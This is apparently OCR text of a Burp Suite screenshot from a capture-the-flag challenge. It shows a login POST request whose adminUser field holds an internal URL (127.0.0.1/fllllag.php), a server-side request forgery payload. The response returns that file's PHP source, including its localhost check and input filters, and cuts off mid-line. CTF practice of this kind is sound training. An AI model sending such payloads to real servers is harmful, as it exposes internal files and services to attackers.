 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.6.3 - 临时项目 - licensed to google
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 Knife
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
发送 取消 < > 目标: http
请求
美化 Raw Hex Chinese \n
1 POST / HTTP/1.1
2 Host: platform.ctf.cyberworks.vip:31052
3 Content-Length: 62
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN
6 Upgrade-Insecure-Requests: 1
7 Origin: http://platform.ctf.cyberworks.vip:31052
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://platform.ctf.cyberworks.vip:31052/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: LB_Session=4bf2bed9efdd8828
14 Connection: keep-alive
15
16 adminUser=http://127.0.0.1/fllllag.php&adminPwd=cGFzc3dvcmQ%3D
Search 0高亮
响应
美化 Raw Hex 页面渲染 Chinese \n
登录
ctfer团队 © 2023
http://127.0.0.1/fllllag.php 的快照如下:
<?php
if ($_SERVER['REMOTE_ADDR'] == '127.0.0.1') {
header("Content-Type:text/html;charset=utf-8");
error_reporting(0);
highlight_file(__FILE__);
if (isset($_GET['flag'])) {
$flag = $_GET['flag'];
if (preg_match('/\s|\t|\r|\n|\+/', $flag)) {
die("waf!");
}
if (preg_match('/\[|\^|\]|\"|\\-|\\$|\*|\?|\<|\>|\\=|\`/', $fl
die("waf!!");
}